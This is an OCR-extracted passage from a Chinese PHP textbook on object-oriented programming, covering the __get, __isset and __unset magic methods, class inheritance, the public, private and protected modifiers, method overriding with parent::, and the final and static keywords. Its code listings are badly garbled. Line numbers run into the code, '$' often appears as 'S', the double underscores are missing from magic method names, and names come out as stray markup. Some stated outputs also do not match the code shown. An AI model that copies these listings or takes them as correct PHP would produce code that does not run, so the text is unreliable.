如果在类中声明了 get()方法,则直接在对象的外部获取私有属性的值时,会自动调用此方法,返 回私用属性的值。并且可以在 get()方法中根据不同的属性,设置一些条件来限制对私有属性的非法取 值操作。和 set()一样,用户需要在声明类时自己将它加到类中才可以使用,在类中声明的格式如下:

mixed get (string name)

//需要一个属性名作为参数,并返回处理后的属性值

该方法的作用是在程序运行过程中, 通过它可以在对象的外部获取私有成员属性的值。它有一个 必选的参数,需要传入在获取私有属性值时的属性名,并返回一个值,是在这个方法中处理后的允许 对象外部使用的值。而且这个方法也不需要我们主动调用,也可以在方法前面加上 private 关键字修饰, 以防止用户直接去调用它。如果不在类中添加这个方法而直接获取私有属性的值,也会出现"不能访 问某个私有属性"的错误。在类中使用 get()方法的代码如下所示:

```
1 < 2php\mathbf{z}class Person {
                                           //此届性被封装
\overline{3}private Sname;
                                           //此届性被封装
 \Deltaprivate Ssex;
                                           //此属性被封装
 \overline{5}private Sage:
 6
         function construct($name="", $sex="男", $age=1) {
\gamma8
             $this ->name = $name;\mathbf{9}$this->sex = $sex;10
             $this ->age = $age;11
         \mathbf{H}12.13
          1**14在类中添加 get ()方法,在直接获取属性值时自动调用一次,以属性名作为参数传入并处理
\pm 5成员属性名
             @param string $propertyName
                                           返回属性值
16Greturn mixed
17\star/
                                                   //在方法前使用private修饰,防止对象外部调用
18
         private function __get($propertyName) {
                                                   //如果参数传入的是*sex*则条件成立
19if(SpropertyName == "sex") {
                 return "保密";
20 -//不让别人获取到性别,以"保密"替代
2.1} else if($propertyName == "age") {
                                                   //如果参数传入的是*age"则条件成立
22.if($this->age > 30)
                                                   //如果对象中的年龄大子30时条件成立
23return $this->age-10;
                                                   //返回对象中虚假的年龄,比真实年龄小10岁
2.4//如果对象中的年龄不大子30时则执行下面代码
                 else
2.5return Sthis->SpropertvName:
                                                   //让访问都可以获取到对象中真实的年龄
                                                   11如果参数传入的是其他属性名则条件成立
26\} else \{27
                                                   //对其他属性都没有限制,可以直接返回属性的值
                 return $this->$propertyName;
28
              ł
29
         \mathbf{I}30-1
31Sperson1 = new Person("\frac{1}{10} \equiv ", "\frac{1}{2}", 40);
32
33
```


该程序运行后输出的结果为:

姓名: 张三 //输出直接获取到的 name 属性值, 在 get()方法中没有对这个属性进行限制 //输出直接获取到的 sex 属性值, 但在 get()方法中不允许用户获取真实值 性别: 保密 年龄: 30 //输出直接获取到的 age 属性值, 但这个属性真实值大于30, 所以得到小于10的值

在上面的程序中声明了一个 Person 类, 并将所有的成员属性使用 private 修饰, 还在类中添加了 get()方法。在通过该类的对象直接获取私有属性的值时,会自动调用 get()方法间接地获取到值。 在上例中的 get()方法中, 没有对Sname 属性进行限制, 所以直接访问就可以获取到对象中真实的 \$name 属性的值。但并不想让对象外部获取到\$sex 属性值,所以当访问它时在 get()方法中返回"保 密"。而且也对Sage 属性做了限制, 如果对象中年龄大于 30 岁则隐瞒 10 岁, 如果这个人的年龄在 30 岁以下则返回真实年龄。

## 3. 魔术方法 isset()和 unset()

在学习 isset()方法之前, 我们先来了解一下 isset()函数的应用, 它是用来测定变量是否存在的函 数。传入一个变量作为参数, 如果传入的变量存在则返回 true, 否则返回 false。那么是否可以使用 isset() 函数测定对象里面的成员属性是否存在呢?如果对象中的成员属性是公有的,我们就可以直接使用这 个函数来测定。但如果是私有的成员属性,这个函数就不起作用了,原因就是私有的被封装了,在对 象外部不可见。但如果在对象中存在 isset()方法, 当在类外部使用 isset()函数来测定对象里面的私有 属性时, 就会自动调用类里面的 isset()方法帮助我们完成测定的操作。 isset()方法在类中声明的格 式如下所示:

//传入对象中的成员属性名作为参数, 返回测定后的结果 bool isset (string name)

如果类中添加此方法, 在对象的外部使用 isset()函数测定对象中的成员时, 就会自动调用对象中 的 isset()方法,间接地帮助我们完成对对象中私有成员属性的测定。为了防止用户主动调用这个方法, 也需要使用 private 关键字修饰将它封装在对象中。

在学习 unset()方法之前,我们也要先来了解一下 unset()函数。unset()函数的作用是删除指定的 变量,参数为要删除的变量名称。也可以使用这个函数在对象外部删除对象中的成员属性,但这个对 象中的成员属性必须是公有的才可以直接删除。如果对象中的成员属性被封装,就需要在类中添加 unset()方法, 才可以在对象的外部使用 unset()函数直接删除对象中的私有成员属性时, 自动调用对 象中的 unset()方法帮助我们间接地将私有的成员属性删除。也可以在 unset()方法中限制一些条件, 阻止删除一些重要的属性。 unset()方法在类中声明的格式如下所示:

//传入对象中的成员属性名作为参数,可以将私有成员属性删除 void unset (string name)

如果没有在类中加入此方法,就不能删除对象中任何的私有成员属性。为了防止用户主动调用这 个方法, 也需要使用 private 关键字修饰将它封装在对象中。

在下面的示例中, 声明一个 Person 类, 并将所有的成员属性设置成私有的。在类中添加自定义的 isset()和 unset()两个方法。在对象外部使用 isset()和 unset()函数时,会自动调用这两个方法。代码 如下所示:

295



```
1 < 7php
\tilde{z}class Person {
\bar{\mathcal{R}}private $name;
                                            //此属性被封装
 \overline{4}private Ssex;
                                            //此属性被封装
 Ś
         private $age;
                                            //此属性被封装
 ĥ
\overline{7}function construct($name="", $sex="男", $aqe=1) {
             $this ->name = $name;\mathbb{R}$this->sex = $sex;\overline{Q}10$this ->age = $age;11\mathbf{r}12
131**当在对象外面使用isset()函数测定私有成员属性时,自动调用,并在内部测定回传给外部的isset()结果
14
                                            成员属性名
15@param string $propertyName
                                            返回isset()查询成员属性的真假结果
16@return boolean
          \star /
17private function isset(SpropertyName) { //需要一个参数, 是测定的私有属性的名称
18
                                                   //如果参数中传入的属性名等于"name"时条件成立
19if($propertyName == "name")20
                 return false;
                                                   11返回假,不允许在对象外部测定这个属性
2\sqrt{1}return isset($this->$propertyName);
                                                   //其他的属性都可以被测定,并返回测定的结果
22
          \mathbf{I}23
24
          1 + 1当在对象外面使用unset () 函数删除私用属性时, 自动被调用, 并在内部把私有的成员属性删除
25
                                            成员属性名
26
              @param string $propertyName
          \star/
27
                                                   //需要一个参数,是要删除的私有属性名称
28private function unset (SpropertyName) {
29
             if(SpropertyName == "name")
                                                    //如果参数中传入的属性名等子*name*时条件成立
30<sub>1</sub>//退出方法,不允许删除对象中的name属性
                 return;
                                                    //在对象的内部删除在对象外指定的私有属性
31unset (Sthis->SpropertyName);
32\mathbf{1}つつ
          public function say() {
34
35
              echo "我的名字: ".Sthis->name.", 性别: ".Sthis->sex.", 年龄: ".Sthis->age."。<br>";
36
          \mathbf{r}37
      \lambda38
      Sperson1 = new Person("\frac{1}{10} \frac{1}{2}", "\frac{1}{2}", 40);
                                                    11创建一个对象Sperson1, 将成员属性分别赋上初值
39
4041
      var dump( isset(Sperson1->name));
                                                    //输出bool(false), 不允许测定name属性
42
      var dump( isset( Sperson1->sex ) );
                                                    //输出bool(true), 存在sex私有属性
43
      var dump( isset( Sperson1-\geq age ) );
                                                    //输出bool(true), 对象中存在age私有属性
44
      var dump( isset( Sperson1-\ge id ) );
                                                    //输出bool(false), 测定对象中不存在id属性
4.5
                                                    //翻除私有属性name, 但在 unset()方法中不允许删除
46unset ($person1->name);
                                                    //删除对象中的私有属性sex, 删除成功
47
      unset (Sperson1->sex);
                                                    //删除对象中的私有属性age, 删除成功
      unset (Sperson1-\geq age);
48
49
                        //对象中的sex和age属性被删除,输出: 我的名字叫: 张三, 性别: , 我的年龄是:
50
      S^{person1->sav()}:
```
在上面的程序中定义了一个 Person 类, 并将三个成员属性声明为 private, 又在类中添加了 isset() 和 unset()两个方法。通过 Person 类创建了一个对象 person1, 当使用 isset()函数测定对象 person1 中 是否存在某个私有成员属性时, 就会自动调用它本身对象中的 isset()方法, 并将指定的属性名称传入 进来。在 isset()方法中除了将成员属性 name 隐蔽起来不允许外部检查, 其他的私有成员属性都可以 被测定。当使用 unset()函数删除对象 person1 中的某个私有成员属性时,就会自动调用本身对象中的 unset()方法来完成。在 unset()方法中设置了除了私有成员属性 name 不能被删除, 其他的私有成员 属性都可以在对象外部使用 unset()函数删除。



继承性也是面向对象程序设计中的重要特性之一, 在面向对象的领域有着极其重要的作用。它是 指建立一个新的派生类, 从一个先前定义的类中继承数据和函数, 而且可以重新定义或加进新数据和 函数,从而建立类的层次或等级关系。通过继承机制,可以利用已有的数据类型来定义新的数据类型。 所定义的新的数据类型不仅拥有新定义的成员,同时还拥有旧的成员。我们称已存在的用来派生新类 的类为基类,又称为父类或是超类。由已存在的类派生出的新类称为派生类或是子类。说得简单点, 继承性就是通过子类对已存在的父类进行功能扩展。

在软件开发中,类的继承性使所建立的软件具有开放性、可扩充性,这是信息组织与分类的行之 有效的方法。它简化了对象、类的创建工作量,增加了代码的可重用性。采用继承性,提供了类的规 范的等级结构。通过类的继承关系, 使公共的特性能够共享, 提高了软件的可重用性。

在 C++语言中, 一个派生类可以从一个基类派生, 也可以从多个基类派生。从一个基类派生的继 承称为单继承: 从多个基类派生的继承称为多继承。但在 PHP 中和 Java 语言一样没有多继承, 只能 使用单继承模式。也就是说,一个类只能直接从另一个类中继承数据,但一个类可以有多个子类。单 继承和多继承的比较如图 11-3 所示。



图 11-3 单继承(左)与多继承(右)的比较

在图 11-3 中, 左边为单继承示意图, 右边为多继承示意图, 而在 PHP 中使用继承时只能采用左 边的形式。单继承的好处是可以降低类之间的复杂性,有更清晰的继承关系,也就更容易在程序中发 挥继承的作用。例如, 在图 11-3 中, "教师"类是"学生"类的扩展, "学生"类又是"人"类的扩展。

### 类继承的应用  $11.5.1$

前面一直使用的 Person 类就可以派生出很多子类。在 Person 类中假设有两个成员属性"name" 和"age",还有两个成员方法"say()"和"run()",当然还可以有更多的成员。如果在程序中还需要声 明一个学生类 (Student), 学生也具有所有人的特性, 就可以让 Student 类继承 Person 类, 把 Person 类中所有的成员都继承过来。这样,就不需要在 Student 类中重新声明一遍每个人都具有的属性了。 而且在 Person 类中如果添加一个成员, 所有派生它的子类都可以多一个成员, 或者父类中修改的成员 在子类中也会随之改变。并且在 Student 类中还可以增加一些自己的成员,例如所在的"学校名称"



属性和"学习"方法, 继承 Person 类的同时又对它进行了扩展。如果需要, 可以从 Person 类中扩展出 很多个子类, 例如程序员类、医生类、司机类等。而且在子类中还可以派生出子类, 例如学生类可以 派生出班长类、教师类、校长类等。在下面的例子中使用"extends"关键字实现了多个类的单继承关 系,代码如下所示:

```
1 < 2php
      77声明一个人类,定义人所具有的一些其本的属性和功能成员,作为父类
\overline{c}\overline{z}class Person {
          var Sname;
                                          1/ 声明一个存储人的名字的成员
 4
                                          //声明一个存储人的性别的成员
 \overline{z}var $sex;
                                          1/ 声明一个存储人的年龄的成员
          var Sage;
 6
 7
                    construct($name="", $sex="男", $age=1) {
 \mathbf{e}function
              \text{Shis}\text{-}\text{-}\text{-}\text{name} = \text{Sname}\overline{Q}10$this->sex = $sex;\text{Sthis}\text{-}\text{-}\text{age} = \text{Page};11
12
          \mathbf{1}1214
          function say()15echo "我的名字: ".Sthis->name.", 性别: ".Sthis->sex.", 年龄: ".Sthis->age."。<br>";
16\lambda1718
          function run() {
              echo $this->name. "正在走路。<br>";
19
20-1
21
      \mathbf{r}22
      //声明一个学生类, 使用extends关键字扩展(继承) Person类
232.4class Student extends Person {
                                          //在学生类中声明一个所在学校school的成员属性
25
          var $school;
26
          //在学生类中声明一个学生可以学习的方法
27function study() {
28
              echo Sthis->name."正在".Sthis->school."学习<br>";
2930
          ł
31
      \mathbf{F}32
      //再声明一个教师类,使用extends关键字扩展(继承)Student类
33
34
      class Teacher extends Student {
                                          //在教师类中声明一个教师工资wage的成员属性
35
          var Swage;
36
          //在教师类中声明一个教师可以教学的方法
37
38
          function teaching() {
              echo $this->name. "正在". $this->school. "教学,每月工资为". $this->wage. ". <br>";
39
40
          \mathbf{r}\mathbf{E}41
42
       Steacher1 = new Teacher("张三", "男", 40); //使用继承过来的构造方法创建一个教师对象
43
44
                                                   //将一个教师对象中的所在学校的成员属性school赋值
45
       \text{Steacher1->school} = "edu";// 将一个教师对象中的成员属性工资赋值
       Steacher1-\rightarrowwage = 3000;
4647
                                                   //调用教师对象中的说话方法
48
       Steacher1->say();
                                                   //调用教师对象中的学习方法
       $teacher1->study();
49
                                                   //调用教师对象中的教学方法
50Steacher1->teaching();
```
- 18.

该程序运行后输出的结果为:

我的名字叫: 张三, 性别: 男, 我的年龄是: 40。

## 张三正在 edu 学习 张三正在 edu 教学,每月工资为 3000。

在上面的例子中, 声明了一个 Person 类, 在类中定义了三个成员属性 name、sex 和 age, 一个构 造方法, 以及两个成员方法 run()和 say()。当声明 Student 类时使用"extends"关键字将 Person 类中的 所有成员都继承了过来,并在 Student 类中扩展了一个学生所在学校的成员属性 school 和一个学习的 方法 study()。所以在 Student 类中现在存在四个成员属性和三个成员方法,以及一个构造方法。接着 又声明了一个 Teacher 类, 也是使用"extends"关键字去继承 Student 类, 同样也将 Student 类的所有 成员(包括从 Person 类中继承过来的)全部继承过来, 又添加了一个成员属性工资 wage 和一个教学 的方法 teaching()作为对 Student 类的扩展。这样在 Teacher 类中的成员包括从 Person 和 Student 类中继 承过来的所有成员属性和成员方法,也包括构造方法,以及自己的类中新声明的一个属性和一个方法。 当在 Person 类中对成员有所改动时, 继承它的子类也都会随着变化。

通过类的继承性可以简化对象、类的创建工作量,增加了代码的可重用性。但在上面这一个例子 中,"可重用性"及其他的继承性所带来的影响还不是特别的明显。但读者可以扩展地去想一下,无数 个岗位中的人都是"人"类中的一种,都可以继承 Person 类。

### 访问类型控制  $11.5.2$

通过使用修饰符允许开发人员对类中成员的访问进行限制。这是 PHP 5 的新特性, 也是 OOP 语 言中的重要特性,大多数 OOP 语言都已支持此特性。PHP 5 支持三种访问修饰符, 在类的封装中我们 已经介绍过两种, 在这里总结一下。访问控制修饰符包括 public (公有的、默认的)、private (私有的) 和 protected (受保护的) 三种, 它们的作用及其之间的区别如表 11-1 所示。

| the control of the<br>The Control | private | protected | public (默认) |
|-----------------------------------|---------|-----------|-------------|
| 同一个类中                             |         |           |             |
| 类的子类中                             |         |           |             |
| 所有的外部成员                           |         |           |             |

表 11-1 访问控制修饰符的区别与联系

## 1. 公有的访问修饰符 public

使用这种修饰符则类中的成员将没有访问限制,所有的外部成员都可以访问这个类中的成员。在 PHP 5 之前的所有版本中, PHP 中类的成员都是公有的; 而且在 PHP 5 中如果类的成员没有指定成员 访问修饰符, 也将被视为公有的。代码如下所示:

var Sproperty; Management Sproperty; //声明成员属性时, 没有使用访问控制的修饰符, 默认就是 public 的成员 //使用 public 修饰符, 控制此成员属性为公有的 public Sproperty; //声明成员方法时, 没有使用访问控制的修饰符, 默认就是 public 的成员 function fun $() \{ ... ... \}$ //使用 public 修饰符, 控制此成员方法为公有的 public function fun()  $\{ ... ... \}$ 

## 2. 私有的访问修饰符 private

当类中的成员被定义为 private 时, 对于同一个类中的所有成员都没有访问限制, 但对于该类的外 部代码是不允许改变其至操作的,对于该类的子类,也不能访问 private 修饰的成员。代码如下所示:



```
1 < 7php
\overline{2}11声明一个类作为父类使用,将它的成员都声明为私有的
\overline{3}class MyClass {
4
         private Svar1 = 100:
                                         //声明一个私有的成员属性并赋初值为100
\overline{\mathbf{5}}\epsilon//声明一个成员方法,使用private关键字设置为私有的
\overline{7}private function printHello() {
\rm gecho "hello<br>":
                                         //在方法中只有一条输出语句作为测试使用
9
          \mathbf{R}10
      \mathbf{r}1112//声明一个MyClass类的子类试图访问父类中的私有成员
13class MyClass2 extends MyClass {
          1/在类中声明一个公有方法,访问父类中的私有成员
14
15function useProperty() {
16echo "输出从父类继承过来的成员属性值". $this->var1. "<br>";
                                                                         //访问父类中的私有属性
17$this->printHello();
                                                                         //访问父类中的私有方法
18
          <sup>1</sup>
19
      \mathbf{I}2021$subObj = new MyClass2()//初始化出子类对象
                                         //调用子类对象中的方法实现对父类私有成员的访问
      \text{SubObj}\text{-}\text{viseProperty} ) ;
22
```
在上面的代码中声明了一个类 MyClass, 在类中声明了一个私有的成员属性和一个私有的成员方 法, 又声明了一个类 MyClass2 继承类 MyClass, 并在子类 MyClass2 中访问父类中的私有成员。但父 类中的私有成员只能在它的本类中使用, 在子类中也不能访问, 所以访问出错。

## 3. 保护的访问修饰符 protected

被修饰为 protected 的成员, 对于该类的子类及子类的子类都有访问权限, 可以进行属性、方法的 读/写操作。但不能被该类的外部代码访问,该子类的外部代码也不具有访问其属性和方法的权限。将 上例中父类的访问权限改为 protected 修饰, 就可以在子类中访问父类中的成员了, 但在类的外部也是 不能访问的,所以也可以完成对对象的封装目的。代码如下所示:

```
1 < 2php
ö
      11声明一个类作为父类使用,将它的成员都声明为保护的
\overline{a}class MyClass (
         protected $var1=100;
                                            //声明一个保护的成员属性并赋初值为100
 \overline{4}\overline{5}//声明一个成员方法,使用protected关键字设置为保护的
          protected function printHello() {
 \overline{6}//在方法中只有一条输出语句作为测试使用
 \overline{7}echo "hello<br>";
8
          Þ
 \mathbf{Q}\mathbf{F}10<sub>1</sub>//声明一个MyClass类的子类试图访问父类中的保护成员
1112class MyClass2 extends MyClass {
          //在类中声明一个公有方法, 访问父类中的保护成员
131.4function useProperty() {
             echo "输出从父类继承过来的成员属性值". $this->var1. "<br>";
                                                                      //访问父类中受保护的属性
1.5//访问父类中受保护的方法
16
              $this->printHello();
17
          \lambda18
      <sup>1</sup>
19//初始化出子类对象
20$subObj = new MyClass2()2\sqrt{1}$subObj ->useProperty();
                                            //调用子类对象中的方法实现对父类保护成员的访问
                                            //试图访问类中受保护的成员, 结果出错
22
      echo SsubObj->var1;
```
在上例中, 将类 MyClass 中的成员使用 protected 修饰符设置为保护的, 就可以在子类中直接访问。 但在子类的外部去访问 protected 修饰的成员则出错。

## 11.5.3 子类中重载父类的方法

在 PHP 中不能定义重名的函数, 也包括不能在同一个类中定义重名的方法, 所以也就没有方法重 载。但在子类中可以定义和父类同名的方法,因为父类的方法已经在子类中存在,这样在子类中就可 以把从父类中继承过来的方法重写。

子类中重载父类的方法就是在子类中覆盖从父类中继承过来的方法。父类中的方法被子类继承过 来不就可以直接使用吗?为什么还要重载呢?因为有一些情况是我们必须要覆盖的。例如,有一个"鸟" 类, 在这个类中定义了鸟的通用方法"飞翔"。将"鸵鸟"类作为它的子类, 就会将"飞翔"的方法继 承过来, 但只要一调用"鸵鸟"类中的这个"飞翔"方法, 鸵鸟就会飞走。虽然鸵鸟是不会飞的, 但 其他特性都具有"鸟"类的特性,所以在声明"鸵鸟"类时还是可以继承"鸟"类的,但必须在"鸵 鸟"类中将从"鸟"类中继承过来的"飞翔"方法改写,就需要在子类中重载父类中的方法。

在下面的例子中, 声明的 Person 类中有一个"说话"方法, Student 类继承 Person 类后可以直接 使用"说话"方法。但 Person 类中的"说话"方法只能说出它自己的成员属性,而 Student 类对 Person 类进行了扩展,多添加了几个新的成员属性。如果使用继承过来的"说话"方法,也只能说出从 Person 类中继承过来的成员属性。而如果在子类 Student 中再定义一个新的方法用于"说话",则一个"学生" 就有两种"说话"的方法,显然不太合理。所以在 Student 类中也定义了一个和它的父类 Person 中同 名的方法, 将其覆盖后重写。代码如下所示:

```
1 <?php
      77声明一个人类,定义人所具有的一些其本的属性和功能成员,作为父类
 \mathcal{D}class Person {
 3
          protected Sname;
 4
          protected $sex;
 5
 6
          protected $age;
 \overline{7}\mathbf{B}function construct($name="", $sex="男", $age=1) {
 \mathfrak{S}\text{Sthis}->name = Sname;
              $this->sex = $sex;1 \Omega$this ->age = $age;1112\mathbf{r}13
          //在人类中声明一个通用的说话方法, 介绍一下自己
14
15
          function sav()echo "我的名字: ".$this->name.", 性别: ".$this->sex.", 年龄: ".$this->age."。<br>";
16
17
          \mathbf{1}18
      \mathbf{I}19
20
      //声明一个学生类,使用extends关键字扩展(继承)Person类
21class Student extends Person {
22
          private Sschool;
                                               //在学生类中声明一个所在学校school的成员属性
23
          77覆盖父类中的构造方法,在参数列表中多添加一个学校属性,用来创建对象并初始化成员属性
2.4function construct($name="", $sex="男", $age=1, $school="") {
2.5$this ->name = $name;26$this->sex = $sex;2728Sthis->\age = Sage;
              \text{Sthis}\text{-}\text{/school} = \text{Sschool};29
30
          \mathbf{I}
```


```
3132function study() {
            echo $this->name."正在".$this->school."学习<br>";
3334\mathbf{1}35
         //定义一个和父类中同名的方法,将父类中的说话方法覆盖并重写,多说出所在的学校名称
36
37
         function say() {
             echo "我的名字: ".Sthis->name.", 性别: ".Sthis->sex.", 年龄: ".Sthis->age.
38
39", 在".Sthis->school."学校上学<br>";
40\lambda41\mathbf{I}42
     Sstudent = new Student("张三","男",20, "edu"); //创建一个学生对象, 并多传一个学校名称参数
43
                                                //调用学生类中覆盖父类的说话方法
44
     Sstudent->say();
```
该程序运行后输出的结果为:

我的名字叫: 张三, 性别: 男, 我的年龄是: 20,在 edu 学校上学 //多说出一个所在学校的名称

在上面的例子中, 声明的 Student 子类中覆盖了从父类 Person 中继承过来的构造方法和成员方法 say()。同时在子类的构造方法中多添加一条对 school 属性初始化赋值的代码, 在子类的 say()方法中多 添加一条说出自己所在学校的代码,都是将父类被覆盖的方法中原有的代码重新写一次,并在此基础 上多添加一些内容。如果在 Person 类中的构造方法和 sav()方法里有很多条代码, 而在重载时也需要保 留原有功能的同时多添加一点功能,如果还是按上例中的形式覆盖,就显得非常烦琐。另外,有些父 类中的源代码并不是可见的, 所以就不能在重载时复制被覆盖方法中的源代码。

在 PHP 中,提供了在子类重载的方法中调用父类中被覆盖方法的功能。这样就可以在子类重写的 方法中继续使用从父类中继承过来并被覆盖的方法,然后再按要求多添加一些新功能。调用的格式是 使用"parent::方法名"在子类的重载方法中调用父类中被它覆盖的方法。将上例中的代码修改一下, 在子类重写的构造方法中使用"parent:: construct()"调用父类中被覆盖的构造方法,再多添加上一条 对子类中新扩展的成员属性初始化的代码。在子类中重写的 say()方法中使用 "parent::say()"调用父类 中被覆盖的 say()方法, 再添加上输出子类成员属性值的功能。代码如下所示:

```
1 < ?php\tilde{z}class Person {
 3
           protected $name;
 \overline{4}protected Ssex;
 5
           protected $age;
 6
 \overline{7}construct($name="", $sex="男", $aqe=1) {
           function
 \mathbf s$this ->name = $name;\overline{9}\text{Sthis}\text{-}\text{sex} = \text{Ssex}10$this ->age = $age;11\mathbf{)}1213function say(){
               echo "我的名字: ".$this->name.", 性别: ".$this->sex.", 年龄: ".$this->age."。<br>";
141.5\mathbf{r}16\mathbf{I}17//声明一个学生类, 使用extends关键字扩展(继承) Person类
18
19class Student extends Person {
           private $school;
2021//覆盖父类中的构造方法,在参数列表中多添加一个学校属性,用来创建对象并初始化成员属性
22
```

```
23construct(Sname="", Ssex="男", Sage=1, Sschool="") {
        function
            //调用文类中被本方法覆盖的构造方法,为从父类中继承过来的属性赋初值
2.4つち
            parent:: construct(Sname, $sex, $age);
                                   //新添加一条为子类中新声明的成员属性赋初值
26$this \rightarrow school = $school;27¥
28
29function study() {
            echo $this->name."正在".$this->school."学习<br>";
30
31¥
32
        11定义一个和父类中同名的方法,将父类中的说话方法覆盖并重写,多说出所在的学校名称
33
34function say() {
                                              //调用父类中被本方法覆盖植的方法
35
            parent::say();
            echo "在".Sthis->school."学校上学<br>"; //在原有的功能基础上多加一点功能
3637\mathbf{A}38
     \lambda39
40
     Sstudent = new Student("张三","男",20, "edu"); //创建一个学生对象, 并多传一个学校名称参数
     $student->say()//调用学生类中覆盖父类的说话方法
41
```
本例输出的结果和前一个例子是一样的,但在本例中通过在子类中直接调用父类中被覆盖的方法 要简便得多。另外,在子类覆盖父类的方法时一定要注意,在子类中重写的方法的访问权限一定不能 低于父类被覆盖的方法的访问权限。例如, 如果父类中的方法的访问权限是 protected, 那么在子类 中重写的方法的权限就要是 protected 或 public。如果父类的方法是 public 权限, 子类中要重写的方 法只能是 public。总之, 在子类中重写父类的方法时, 一定要高于或等于父类被覆盖的方法的访问 权限。

## 常见的关键字和魔术方法

在 PHP 5 的面向对象程序设计中提供了一些常见的关键字, 用来修饰类、成员属性和成员方法, 使它们具有特定的功能,例如 final、static、const 等关键字。还有一些比较适用的魔术方法,用来提 高类或对象的应用能力,例如 call()、 toString()、 autoload()等。

### final 关键字的应用  $11.6.1$

在 PHP 5 中新增加了 final 关键字,它可以加在类或类中的方法前。但不能使用 final 标识成员属 性。虽然 final 有常量的意思, 但在 PHP 中定义常量是使用 define()函数来完成的。在类中将成员属性 声明为常量也有专门的方式, 在下一节中会详细介绍。final 关键字的作用如下:

> 使用 final 标识的类, 不能被继承。

> 在类中使用 final 标识的成员方法, 在子类中不能被覆盖。

在下面的例子中声明一个 MyClass 类并使用 final 关键字标识, MyClass 类就是最终的版本, 不能 有子类, 也就不能对它进行扩展。代码如下所示:



```
1 <?php
\bar{z}final class MyClass {
                                               //声明一个类, 并使用final关键字标识, 使其不能有子类
3
          //成员略
\overline{A}\mathbf{F}class MyClass2 extends MyClass {
                                               //声明另一个类并试图去继承final标识的类,结果出错
\mathbf{r}_i//成员略
\leq\overline{7}\mathbf{I}
```
该程序运行后输出的结果为:

Fatal error: Class MyClass2 may not inherit from final class (MyClass) //输出错误

在上例中, 试图用 MyClass2 类去继承用 final 标识的类 MyClass 时, 系统报错。如果在类中的成 员方法前加 final 关键字标识, 则在子类中不能覆盖它, 被 final 标识的方法也是最终版本。代码如下 所示:

```
1 <?php
\overline{c}//声明一个类MyClass作为父类,在类中只声明一个成员方法
      class MyClass {
3
          //声明一个成员方法并使用final标识, 则不能在子类中覆盖
 \overline{4}5
          final function fun() {
               //方法体中的内容略
 \kappa\overline{7}<sup>1</sup>
\tilde{\mathbb{H}}\overline{\mathbf{1}}i g
      //声明继承MyClass类的子类,在类中声明一个方法去覆盖父类中的方法
10
      class MyClass2 extends MyClass {
1.1\,//在子类中试图去覆盖父类中已被final标识的方法,结果出错
1\,function fun() {
13
               //方法体中的内容略
14
15
           j.
16\mathbf{r}
```
该程序运行后输出的结果为:

Fatal error: Cannot override final method MyClass::fun() //系统报错

在上面的代码中声明一个 MyClass 类,并在类中声明一个成员方法 fun(), 在 fun()方法前面使用 final 关键字标识。又声明一个 MyClass2 类去继承 MyClass 类, 并在子类 MyClass2 中声明一个方法 fun() 试图去覆盖父类中已被 final 标识的 fun()方法时, 系统会出现报错信息。

## 11.6.2 static 关键字的使用

使用 static 关键字可以将类中的成员标识为静态的,既可以用来标识成员属性,也可以用来标识 成员方法。普通成员作为对象属性存在。以 Person 类为例, 如果在 Person 类中有一个"Scountry = 'china'" 的成员属性,任何一个 Person 类的对象都会拥有自己的一份\$country 属性,对象之间不会干扰。而 static 成员作为整个类的属性存在, 如果将\$country 属性使用 static 关键字标识, 则不管通过 Person 类创建 多少个对象(甚至可以是没有对象),这个 static 成员总是唯一存在的,在多个对象之间共享的。因为 使用 static 标识的成员是属于类的,所以与对象实例和其他的类无关。类的静态属性非常类似于函数 的全局变量。类中的静态成员是不需要对象而使用类名来直接访问的,格式如下所示:

类名::静态成员属性名; 类名::静态成员方法名(); //在类的外部和成员方法中都可以使用这种方式访问静态成员属性 //在类的外部和成员方法中都可以使用这种方式访问静态成员方法

在类中声明的成员方法中,也可以使用关键字"self"来访问其他静态成员。因为静态成员是属于 类的,而不属于任何对象,所以不能用sthis 来引用它,而在 PHP 中给我们提供的 self 关键字, 就是在 类的成员方法中用来代表本类的关键字。格式如下所示:

//在类的成员方法中使用这种方式访问本类中的静态成员属性 self::静态成员属性名: //在类的成员方法中使用这种方式访问本类中的静态成员方法 self::静态成员方法名();

